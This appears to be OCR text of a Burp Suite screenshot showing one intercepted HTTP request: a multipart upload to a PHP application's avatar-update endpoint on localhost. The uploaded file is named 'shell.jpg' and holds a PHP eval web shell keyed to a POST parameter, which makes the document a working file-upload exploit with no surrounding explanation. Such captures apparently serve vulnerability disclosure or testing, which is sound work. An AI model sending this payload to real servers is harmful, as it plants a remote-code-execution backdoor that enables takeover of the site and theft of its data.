 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /zd/user/updateAvatar.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/zd/user/edit.php
8 Cookie: PHPSESSID=564fea42a8fd4b9b3257f819b1c93edc
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------25341253418623
13 Content-Length: 320
14
15 -----------------------------25341253418623
16 Content-Disposition: form-data; name="upfile"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[360]); ?>
20 -----------------------------25341253418623
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------25341253418623--
25